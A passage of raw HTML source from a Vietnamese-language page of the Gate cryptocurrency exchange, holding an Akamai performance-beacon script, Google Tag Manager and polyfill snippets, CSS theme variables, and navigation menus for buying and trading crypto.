e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="aoho25nydf3su2j6xria-f-d2f4139a3-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1850952","ak.ai":parseInt("1216930",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"1f85dff5","ak.r":42864,"ak.a2":n,"ak.m":"b","ak.n":"ff","ak.bpcip":"3.142.237.0","ak.cport":56034,"ak.gh":"184.25.118.42","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1765719120","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==Li3yyksAMEuJ1oW8/ipWwD1L+LmL7R0JICWN3xM/n7oayZPZ13/uosRG1duESNbzbqUOAGYbt6kKNu9Z7+dJ1/QbumDvUI5WJY8wmMiq1nha8sFU2mOPWAg2ovNX4zD7ChCjsaDESdRR+UqLtC6ijvGZW2dZda+5k08k6ryCjd+6gaxMBkPcrEd//wlDLLwR0bcUJCHnQDL5oV4gjIDYEPAvaNw/dTgyVYRJPjdRYxjwrnsBZyh/mn3ZbQ2Z1qOgaUPvJ8HH7RKwSaXyLGKhzC1ezORHFiKhA2tu9mA2n8pwZSsvto7V9R7Mxkzkfp+tQ0qYaQx/0Kqj4sLlQW4NjFA5BIB52T5rCFg/oLCehqVYG+u9c30oepRsMr2qSU8dTTVfbKrXM7kYzs0RR3QxVo1uDTpNBcVX3DPU2Ivvnxc=","ak.pv":"85","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head><body style="background-color:var(--color-bg-primary)"><noscript><iframe title="Google Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-5GK34VS" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script id="globalThis-polyfill" data-nscript="beforeInteractive">this.globalThis || (this.globalThis = this);</script><script id="local-storage-check" data-nscript="beforeInteractive">if(!('localStorage' in window)){
var script=document.createElement('script');
script.src='/cdn/fe/static/polyfill/localstorage-polyfill.min.js';
document.head.appendChild(script);
}</script><div id="__next"><style data-emotion="css-global zl4edr">html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%;}body{margin:0;}article,aside,footer,header,nav,section,figcaption,figure,main{display:block;}h1{font-size:2em;}hr{box-sizing:content-box;height:0;overflow:visible;}pre{font-family:monospace,monospace;font-size:1em;}a{background:transparent;text-decoration-skip:objects;}a:active,a:hover{outline-width:0;}abbr[title]{border-bottom:none;-webkit-text-decoration:underline;text-decoration:underline;}b,strong{font-weight:bolder;}code,kbp,samp{font-family:monospace,monospace;font-size:1em;}dfn{font-style:italic;}mark{background-color:#ff0;color:#000;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}audio,video{display:inline-block;}audio:not([controls]){display:none;height:0;}img{border-style:none;vertical-align:middle;}svg:not(:root){overflow:hidden;}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0;}button,input{overflow:visible;}button,select{text-transform:none;}button,[type=reset],[type=submit]{-webkit-appearance:button;}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0;}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText;}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}progress{display:inline-block;vertical-align:baseline;}textarea{overflow:auto;}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0;}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto;}[type=search]{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;-moz-appearance:button;-ms-appearance:button;appearance:button;font:inherit;}details,menu{display:block;}summary{display:-webkit-box;display:-webkit-list-item;display:-ms-list-itembox;display:list-item;}canvas{display:inline-block;}template{display:none;}[hidden]{display:none;}</style><style data-mantine-styles="classes">@media (max-width: 35.99375em) {.mantine-visible-from-xs {display: none !important;}}@media (min-width: 36em) {.mantine-hidden-from-xs {display: none !important;}}@media (max-width: 47.99375em) {.mantine-visible-from-sm {display: none !important;}}@media (min-width: 48em) {.mantine-hidden-from-sm {display: none !important;}}@media (max-width: 61.99375em) {.mantine-visible-from-md {display: none !important;}}@media (min-width: 62em) {.mantine-hidden-from-md {display: none !important;}}@media (max-width: 74.99375em) {.mantine-visible-from-lg {display: none !important;}}@media (min-width: 75em) {.mantine-hidden-from-lg {display: none !important;}}@media (max-width: 87.99375em) {.mantine-visible-from-xl {display: none !important;}}@media (min-width: 88em) {.mantine-hidden-from-xl {display: none !important;}}</style><div class="gui_2b562873" style="position:fixed;display:flex;flex-direction:column;gap:var(--gui-notification-base-my);max-width:480px;z-index:var(--gui-notification-base-zIndex);padding:8px;top:64px;--gui-notification-horizontal-offset:16px" data-pos="top-left"></div><div class="gui_2b562873" style="position:fixed;display:flex;flex-direction:column;gap:var(--gui-notification-base-my);max-width:480px;z-index:var(--gui-notification-base-zIndex);padding:8px;top:64px;left:50%;transform:translateX(-50%)" data-pos="top-center"></div><div class="gui_2b562873" style="position:fixed;display:flex;flex-direction:column;gap:var(--gui-notification-base-my);max-width:480px;z-index:var(--gui-notification-base-zIndex);padding:8px;top:64px;--gui-notification-horizontal-offset:16px" data-pos="top-right"></div><div class="gui_2b562873" style="position:fixed;display:flex;flex-direction:column;gap:var(--gui-notification-base-my);max-width:480px;z-index:var(--gui-notification-base-zIndex);padding:8px;bottom:64px;--gui-notification-horizontal-offset:16px" data-pos="bottom-left"></div><div class="gui_2b562873" style="position:fixed;display:flex;flex-direction:column;gap:var(--gui-notification-base-my);max-width:480px;z-index:var(--gui-notification-base-zIndex);padding:8px;bottom:64px;left:50%;transform:translateX(-50%)" data-pos="bottom-center"></div><div class="gui_2b562873" style="position:fixed;display:flex;flex-direction:column;gap:var(--gui-notification-base-my);max-width:480px;z-index:var(--gui-notification-base-zIndex);padding:8px;bottom:64px;--gui-notification-horizontal-offset:16px" data-pos="bottom-right"></div><style data-mantine-styles="classes">@media (max-width: 35.99375em) {.mantine-visible-from-xs {display: none !important;}}@media (min-width: 36em) {.mantine-hidden-from-xs {display: none !important;}}@media (max-width: 47.99375em) {.mantine-visible-from-sm {display: none !important;}}@media (min-width: 48em) {.mantine-hidden-from-sm {display: none !important;}}@media (max-width: 61.99375em) {.mantine-visible-from-md {display: none !important;}}@media (min-width: 62em) {.mantine-hidden-from-md {display: none !important;}}@media (max-width: 74.99375em) {.mantine-visible-from-lg {display: none !important;}}@media (min-width: 75em) {.mantine-hidden-from-lg {display: none !important;}}@media (max-width: 87.99375em) {.mantine-visible-from-xl {display: none !important;}}@media (min-width: 88em) {.mantine-hidden-from-xl {display: none !important;}}</style><div class="patch_notification_class gui_2b562873" style="position:fixed;display:flex;flex-direction:column;gap:var(--gui-notification-base-my);max-width:480px;z-index:var(--gui-notification-base-zIndex);padding:8px;top:64px;--gui-notification-horizontal-offset:16px" data-pos="top-left"></div><div class="patch_notification_class gui_2b562873" style="position:fixed;display:flex;flex-direction:column;gap:var(--gui-notification-base-my);max-width:480px;z-index:var(--gui-notification-base-zIndex);padding:8px;top:64px;left:50%;transform:translateX(-50%)" data-pos="top-center"></div><div class="patch_notification_class gui_2b562873" style="position:fixed;display:flex;flex-direction:column;gap:var(--gui-notification-base-my);max-width:480px;z-index:var(--gui-notification-base-zIndex);padding:8px;top:64px;--gui-notification-horizontal-offset:16px" data-pos="top-right"></div><div class="patch_notification_class gui_2b562873" style="position:fixed;display:flex;flex-direction:column;gap:var(--gui-notification-base-my);max-width:480px;z-index:var(--gui-notification-base-zIndex);padding:8px;bottom:64px;--gui-notification-horizontal-offset:16px" data-pos="bottom-left"></div><div class="patch_notification_class gui_2b562873" style="position:fixed;display:flex;flex-direction:column;gap:var(--gui-notification-base-my);max-width:480px;z-index:var(--gui-notification-base-zIndex);padding:8px;bottom:64px;left:50%;transform:translateX(-50%)" data-pos="bottom-center"></div><div class="patch_notification_class gui_2b562873" style="position:fixed;display:flex;flex-direction:column;gap:var(--gui-notification-base-my);max-width:480px;z-index:var(--gui-notification-base-zIndex);padding:8px;bottom:64px;--gui-notification-horizontal-offset:16px" data-pos="bottom-right"></div><style data-emotion="css-global eck1jp">:root{--gui-color-brand-1:#2354E6;--gui-color-brand-2:#1B41B2;--gui-color-brand-3:#2354E6;--gui-color-funct-1:#17E5A1;--gui-color-funct-2:#03AA65;--gui-color-funct-3:#E73828;--gui-color-funct-4:#F7931A;--gui-color-funct-5:#B523E6;--gui-color-funct-6:#198CFF;--gui-color-funct-7:#F23030;--gui-color-funct-8:#B22367;--gui-color-funct-9:#00C7A6;--gui-color-funct-10:#FE5533;--gui-color-other-1:#54E623;--gui-color-other-2:#FEB702;--gui-color-other-3:#E62323;--gui-color-other-4:#F21885;--gui-color-other-5:#5322E6;--gui-color-other-6:#16D9D9;--gui-color-divider-1:#DADDE5;--gui-color-divider-2:#EDEFF2;--gui-color-divider-3:#DCE8FD;--gui-color-divider-4:#B8BDCC;--gui-color-divider-5:#E9EBF0;--gui-color-neutral-1:#F2F3F7;--gui-color-neutral-2:#F9F9F9;--gui-color-neutral-3:#EBEDF2;--gui-color-neutral-4:#B8BFCC;--gui-color-neutral-5:#F2F3F7;--gui-color-neutral-6:#FFFFFF;--gui-color-card-1:#F8F9FB;--gui-color-card-2:#FFFFFF;--gui-color-card-3:#FFFFFF;--gui-color-card-4:#FFFFFF;--gui-color-card-5:#FDFDFE;--gui-color-card-6:#F5F5F7;--gui-color-card-7:#F5F5F7;--gui-color-bg-1:#FFFFFF;--gui-color-bg-2:#FCFCFC;--gui-color-bg-3:#F8F9FB;--gui-color-bg-4:rgba(0,0,0,.65);--gui-color-bg-5:#F5F5F7;--gui-color-text-1:#262933;--gui-color-text-2:#2E384D;--gui-color-text-3:#8E949E;--gui-color-text-4:#D0D4DB;--gui-color-text-5:#2354E6;--gui-color-text-6:#FFFFFF;--gui-color-text-7:#B5B7BC;--gui-color-text-8:#FFFFFF;--gui-color-text-9:#2354E6;--gui-color-icon-1:#262933;--gui-color-icon-2:#2E384D;--gui-color-icon-3:#8E949E;--gui-color-icon-4:#D0D4DB;--gui-color-icon-5:#2354E6;--gui-color-icon-6:#FFFFFF;--gui-color-icon-7:#B5B7BC;--gui-color-icon-8:#FFFFFF;--gui-color-icon-9:#2354E6;--gui-color-cmpt-1:#FFFFFF;--gui-color-cmpt-2:#F9F9F9;--gui-color-cmpt-3:#FFFCF3;--gui-color-cmpt-4:#FFF1F1;--gui-color-cmpt-5:#F8F9FB;--gui-color-cmpt-6:#262626;--gui-color-cmpt-7:#EFF5FF;--gui-color-cmpt-8:#F2FFFB;--gui-color-cmpt-9:#262933;--gui-color-cmpt-10:#F2F3F7;--gui-color-cmpt-11:#EDEFF4;--gui-color-cmpt-12:#EBFFF3;--gui-color-cmpt-13:#FFF1EB;--gui-color-cmpt-14:#FFF1F1;--gui-color-cmpt-15:#EDF4FF;--gui-color-cmpt-16:#363740;--gui-color-cmpt-17:#F2F3F7;--gui-color-cmpt-18:#EFF5FF;--gui-color-cmpt-19:#FFFFFF;--gui-color-cmpt-20:#C0D7FD;--gui-color-cmpt-21:#0068FF;--gui-color-cmpt-22:#FFFCE8;--gui-color-cmpt-23:#C0D7FD;--gui-color-pd-1:#F2495E;--gui-color-pd-2:#1BB273;--gui-color-pd-3:#FBE1E4;--gui-color-pd-4:#DDF3EB;--gui-color-pd-5:#C23A4B;--gui-color-pd-6:#26996C;--gui-color-pd-7:#19A66B;--gui-color-gradient-1:linear-gradient(270deg, #54E623 0%, #17E5A1 100%);--gui-color-gradient-2:linear-gradient(90deg, #5322E6 0%, #2323E6 100%);--gui-color-gradient-3:linear-gradient(270deg, #17E5A1 0%, #16D9D9 100%);--gui-color-gradient-4:linear-gradient(90deg, #FFEC1A 0%, #FFAA33 100%);--gui-color-gradient-5:linear-gradient(90deg, #16D9D9 0%, #1979FF 100%);--gui-color-gradient-6:linear-gradient(90deg, #F21885 0%, #E62323 100%);--gui-color-gradient-7:linear-gradient(90deg, #3399FF 0%, #2354E6 100%);--gui-color-gradient-8:linear-gradient(90deg, #C2C5CC 0%, #989FB3 100%);--gui-color-blue-1:#EFF5FF;--gui-color-blue-2:#DCE8FD;--gui-color-blue-3:#C0D7FD;--gui-color-blue-4:#95BFFB;--gui-color-blue-5:#639CF7;--gui-color-blue-6:#3F78F2;--gui-color-blue-7:#2354E6;--gui-color-blue-8:#2145D4;--gui-color-blue-9:#2139AC;--gui-color-blue-10:#203588;--gui-color-blue-11:#182253;--gui-color-internal-1:rgba(241,243,248,.8);--gui-color-internal-2:#F8F9FB;}:root .gui-font-face.gui-apply-css-variable{--gui-color-brand-1:var(--color-brand-1);--gui-color-brand-2:var(--color-brand-2);--gui-color-brand-3:var(--color-brand-3);--gui-color-funct-1:var(--color-funct-1);--gui-color-funct-2:var(--color-funct-2);--gui-color-funct-3:var(--color-funct-3);--gui-color-funct-4:var(--color-funct-4);--gui-color-funct-5:var(--color-funct-5);--gui-color-funct-6:var(--color-funct-6);--gui-color-funct-7:var(--color-funct-7);--gui-color-funct-8:var(--color-funct-8);--gui-color-funct-9:var(--color-funct-9);--gui-color-funct-10:var(--color-funct-10);--gui-color-other-1:var(--color-other-1);--gui-color-other-2:var(--color-other-2);--gui-color-other-3:var(--color-other-3);--gui-color-other-4:var(--color-other-4);--gui-color-other-5:var(--color-other-5);--gui-color-other-6:var(--color-other-6);--gui-color-divider-1:var(--color-divider-1);--gui-color-divider-2:var(--color-divider-2);--gui-color-divider-3:var(--color-divider-3);--gui-color-divider-4:var(--color-divider-4);--gui-color-divider-5:var(--color-divider-5);--gui-color-neutral-1:var(--color-neutral-1);--gui-color-neutral-2:var(--color-neutral-2);--gui-color-neutral-3:var(--color-neutral-3);--gui-color-neutral-4:var(--color-neutral-4);--gui-color-neutral-5:var(--color-neutral-5);--gui-color-neutral-6:var(--color-neutral-6);--gui-color-card-1:var(--color-card-1);--gui-color-card-2:var(--color-card-2);--gui-color-card-3:var(--color-card-3);--gui-color-card-4:var(--color-card-4);--gui-color-card-5:var(--color-card-5);--gui-color-card-6:var(--color-card-6);--gui-color-card-7:var(--color-card-7);--gui-color-bg-1:var(--color-bg-1);--gui-color-bg-2:var(--color-bg-2);--gui-color-bg-3:var(--color-bg-3);--gui-color-bg-4:var(--color-bg-4);--gui-color-bg-5:var(--color-bg-5);--gui-color-text-1:var(--color-text-1);--gui-color-text-2:var(--color-text-2);--gui-color-text-3:var(--color-text-3);--gui-color-text-4:var(--color-text-4);--gui-color-text-5:var(--color-text-5);--gui-color-text-6:var(--color-text-6);--gui-color-text-7:var(--color-text-7);--gui-color-text-8:var(--color-text-8);--gui-color-text-9:var(--color-text-9);--gui-color-icon-1:var(--color-icon-1);--gui-color-icon-2:var(--color-icon-2);--gui-color-icon-3:var(--color-icon-3);--gui-color-icon-4:var(--color-icon-4);--gui-color-icon-5:var(--color-icon-5);--gui-color-icon-6:var(--color-icon-6);--gui-color-icon-7:var(--color-icon-7);--gui-color-icon-8:var(--color-icon-8);--gui-color-icon-9:var(--color-icon-9);--gui-color-cmpt-1:var(--color-cmpt-1);--gui-color-cmpt-2:var(--color-cmpt-2);--gui-color-cmpt-3:var(--color-cmpt-3);--gui-color-cmpt-4:var(--color-cmpt-4);--gui-color-cmpt-5:var(--color-cmpt-5);--gui-color-cmpt-6:var(--color-cmpt-6);--gui-color-cmpt-7:var(--color-cmpt-7);--gui-color-cmpt-8:var(--color-cmpt-8);--gui-color-cmpt-9:var(--color-cmpt-9);--gui-color-cmpt-10:var(--color-cmpt-10);--gui-color-cmpt-11:var(--color-cmpt-11);--gui-color-cmpt-12:var(--color-cmpt-12);--gui-color-cmpt-13:var(--color-cmpt-13);--gui-color-cmpt-14:var(--color-cmpt-14);--gui-color-cmpt-15:var(--color-cmpt-15);--gui-color-cmpt-16:var(--color-cmpt-16);--gui-color-cmpt-17:var(--color-cmpt-17);--gui-color-cmpt-18:var(--color-cmpt-18);--gui-color-cmpt-19:var(--color-cmpt-19);--gui-color-cmpt-20:var(--color-cmpt-20);--gui-color-cmpt-21:var(--color-cmpt-21);--gui-color-cmpt-22:var(--color-cmpt-22);--gui-color-cmpt-23:var(--color-cmpt-23);--gui-color-pd-1:var(--color-pd-1);--gui-color-pd-2:var(--color-pd-2);--gui-color-pd-3:var(--color-pd-3);--gui-color-pd-4:var(--color-pd-4);--gui-color-pd-5:var(--color-pd-5);--gui-color-pd-6:var(--color-pd-6);--gui-color-pd-7:var(--color-pd-7);--gui-color-gradient-1:var(--color-gradient-1);--gui-color-gradient-2:var(--color-gradient-2);--gui-color-gradient-3:var(--color-gradient-3);--gui-color-gradient-4:var(--color-gradient-4);--gui-color-gradient-5:var(--color-gradient-5);--gui-color-gradient-6:var(--color-gradient-6);--gui-color-gradient-7:var(--color-gradient-7);--gui-color-gradient-8:var(--color-gradient-8);--gui-color-blue-1:var(--color-blue-1);--gui-color-blue-2:var(--color-blue-2);--gui-color-blue-3:var(--color-blue-3);--gui-color-blue-4:var(--color-blue-4);--gui-color-blue-5:var(--color-blue-5);--gui-color-blue-6:var(--color-blue-6);--gui-color-blue-7:var(--color-blue-7);--gui-color-blue-8:var(--color-blue-8);--gui-color-blue-9:var(--color-blue-9);--gui-color-blue-10:var(--color-blue-10);--gui-color-blue-11:var(--color-blue-11);--gui-color-internal-1:rgba(241,243,248,.8);--gui-color-internal-2:#F8F9FB;}</style><header class="style__HeaderBox-sc-8e62eac0-1 cDdLjq next-core-header-footer-wrap"><div class="style__HeaderWrap-sc-8e62eac0-0 kcyHZo next-core-header-footer"><div class="style__MainNavContainer-sc-ec6bb31d-0 caUQFM"><div class="style__LogoBox-sc-ec6bb31d-3 bPNiiv logo"><div class="container-I2MOtm containerShortLogo-wAIyqe"><a href="/vi" data-click-event="home_top_navigation_click" data-hover-event="home_top_navigation_hover" data-collect-params="{&quot;button_name&quot;: &quot;Gate&quot;}"><img alt="Gate" fetchpriority="high" width="120" height="48" decoding="async" data-nimg="1" style="color:transparent" src="[data-uri]"/></a></div></div><div class="style__MainNavWrap-sc-ec6bb31d-2 bKNJuC"><div hidden="" class="style__NavDirectionIcon-sc-ec6bb31d-21 style__NavLeftArrow-sc-ec6bb31d-22 bAgMVz jrJtRs"></div><div hidden="" class="style__NavDirectionIcon-sc-ec6bb31d-21 style__NavRightArrow-sc-ec6bb31d-23 bAgMVz iIuVmv"></div><div class="style__ControledDropDown-sc-8e62eac0-13 eiTBLj puppeteer-dropdown-control"><a href="/vi/crypto" data-click-event="home_top_navigation_click" data-hover-event="home_top_navigation_hover" data-collect-params="{&quot;button_name&quot;:&quot;buy_coins_head&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__NavTitleWrap-sc-8e62eac0-9 fvQpkE"><div class="style__NavTitle-sc-8e62eac0-11 blgTYd puppeteer-dropdown-navtitle">Mua Crypto</div><svg data-icon-id="CEXdownfill" data-icon-group="GateHeaderV5" data-icon-version="0.13.1" viewBox="0 0 24 24" width="16px" height="16px" class="style__NavSvg-sc-8e62eac0-2 style__NavArrowSvg-sc-8e62eac0-3 fDaGDG gsQNgB" style="display:block" fill="none" aria-hidden="true"><path d="m17.44 10.305-4.819 5.93a.8.8 0 0 1-1.242 0l-4.819-5.93A.8.8 0 0 1 7.18 9h9.64a.8.8 0 0 1 .62 1.305Z" fill="currentColor" datafollowfill="currentColor"></path></svg></div></a><div class="style__SecondNavCard-sc-8e62eac0-10 hDEBFi puppeteer-secondnav-card"><div class="style__SecondNavCardWrap-sc-ec6bb31d-19 cNkiSN"><div class="style__PayWithBtnContainer-sc-ec6bb31d-24 gLhFej"><div>Thanh toán bằng</div><div class="EnterButton__CurrencyButton-sc-b11d09de-1 jgOqxo"><img alt="USD" loading="lazy" width="20" height="20" decoding="async" data-nimg="1" style="color:transparent" srcSet="/images/coin_icon/fiat/USD2x.png?w=32 1x, /images/coin_icon/fiat/USD2x.png?w=48 2x" src="/images/coin_icon/fiat/USD2x.png?w=48"/><div class="EnterButton__CurrencyName-sc-b11d09de-2 kVViKd">USD</div><svg data-icon-id="CEXdownfill" data-icon-group="GateHeaderV5" data-icon-version="0.13.1" viewBox="0 0 24 24" width="16px" height="16px" class="EnterButton__StyledIcon-sc-b11d09de-0 eASYsV" style="display:block" fill="none"><path d="m17.44 10.305-4.819 5.93a.8.8 0 0 1-1.242 0l-4.819-5.93A.8.8 0 0 1 7.18 9h9.64a.8.8 0 0 1 .62 1.305Z" fill="currentColor" datafollowfill="currentColor"></path></svg></div></div><a href="/vi/crypto/buy-USD-USDT" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;express&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;express&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 cILxmv"><div class="style__ItemTitleLabelWithIcon-sc-ec6bb31d-8 gpMUqK puppeteer-item-title">Mua &amp; Bán<div class="mantine-937dy"><div style="margin-left:4px" class="style__ZeroFlagWrap-sc-ec6bb31d-16 jNaUfV">HOT</div></div></div></div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Mua và bán tiền điện tử qua Apple Pay, thẻ, Google Pay, chuyển khoản ngân hàng, v.v.</div></div></div></a><a href="/vi/p2p-express" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;fiat_trade&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;fiat_trade&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 cILxmv"><div class="style__ItemTitleLabelWithIcon-sc-ec6bb31d-8 gpMUqK puppeteer-item-title">P2P tiền (P2P)<div class="mantine-937dy"><div style="margin-left:4px" class="style__ZeroFlagWrap-sc-ec6bb31d-16 jNaUfV">0 Fees</div></div></div></div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Mua và bán tiền điện tử với đa dạng tùy chọn</div></div></div></a><a href="/vi/card" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;gate_card&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;gate_card&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 eNCjwx puppeteer-item-title">Thẻ Gate</div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Thẻ thanh toán tiền điện tử, cho phép giao dịch toàn cầu liền mạch.</div></div></div></a><a href="/vi/c2cloan/cny" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;c2c_loan&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;c2c_loan&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 eNCjwx puppeteer-item-title">Vay tiền pháp định</div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Tăng tài sản của bạn bằng cách đầu tư tiền pháp định</div></div></div></a></div></div></div><div class="style__ControledDropDown-sc-8e62eac0-13 eiTBLj puppeteer-dropdown-control"><a href="/vi/price" data-click-event="home_top_navigation_click" data-hover-event="home_top_navigation_hover" data-collect-params="{&quot;button_name&quot;:&quot;price&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__NavTitleWrap-sc-8e62eac0-9 fvQpkE"><div class="style__NavTitle-sc-8e62eac0-11 blgTYd puppeteer-dropdown-navtitle">Thị trường </div></div></a></div><div class="style__ControledDropDown-sc-8e62eac0-13 eiTBLj puppeteer-dropdown-control"><a href="/vi/trade/BTC_USDT" data-click-event="home_top_navigation_click" data-hover-event="home_top_navigation_hover" data-collect-params="{&quot;button_name&quot;:&quot;trade_head&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__NavTitleWrap-sc-8e62eac0-9 fvQpkE"><div class="style__NavTitle-sc-8e62eac0-11 blgTYd puppeteer-dropdown-navtitle">Giao dịch</div><svg data-icon-id="CEXdownfill" data-icon-group="GateHeaderV5" data-icon-version="0.13.1" viewBox="0 0 24 24" width="16px" height="16px" class="style__NavSvg-sc-8e62eac0-2 style__NavArrowSvg-sc-8e62eac0-3 fDaGDG gsQNgB" style="display:block" fill="none" aria-hidden="true"><path d="m17.44 10.305-4.819 5.93a.8.8 0 0 1-1.242 0l-4.819-5.93A.8.8 0 0 1 7.18 9h9.64a.8.8 0 0 1 .62 1.305Z" fill="currentColor" datafollowfill="currentColor"></path></svg></div></a><div class="style__SecondNavCard-sc-8e62eac0-10 style__SecondNavCardExtraPanel-sc-ec6bb31d-27 hDEBFi kjSkRc puppeteer-secondnav-card"><div class="style__SecondInlineGroup-sc-ec6bb31d-28 geEQBf"><div class="style__SecondNavCardWrap-sc-ec6bb31d-19 cNkiSN"><div class="style__SecondTitle-sc-ec6bb31d-4 fYCdPR puppeteer-second-title">Loại giao dịch</div><div><a href="/vi/trade/BTC_USDT" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;spot_trade&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;spot_trade&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 eNCjwx puppeteer-item-title">Giao ngay</div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Giao dịch tiền điện tử một cách tự do</div></div></div></a><a href="/vi/alpha" data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;alpha&quot;}" class="style__Link-sc-8e62eac0-14 cMCUMf"><div class="style__SecondNavItem-sc-ec6bb31d-18 dHLeVT"><div data-click-event="home_secondary_navigation_click" data-collect-params="{&quot;first_button_name&quot;:&quot;navigation&quot;,&quot;button_name&quot;:&quot;alpha&quot;}" class="style__ItemContent-sc-ec6bb31d-5 jYPfhT"><div class="style__ItemTitle-sc-ec6bb31d-6 fZAksN"><div class="style__ItemTitleLabel-sc-ec6bb31d-7 cILxmv"><div class="style__ItemTitleLabelWithIcon-sc-ec6bb31d-8 gpMUqK puppeteer-item-title">Alpha<div class="mantine-937dy"><div style="margin-left:4px" class="style__ZeroFlagWrap-sc-ec6bb31d-16 jNaUfV">Point</div></div></div></div></div><div class="style__ItemDesc-sc-ec6bb31d-9 kOhBtX puppeteer-item-desc">Nhận các token đầy hứa hẹn trong giao dịch trên chuỗi được tối ưu 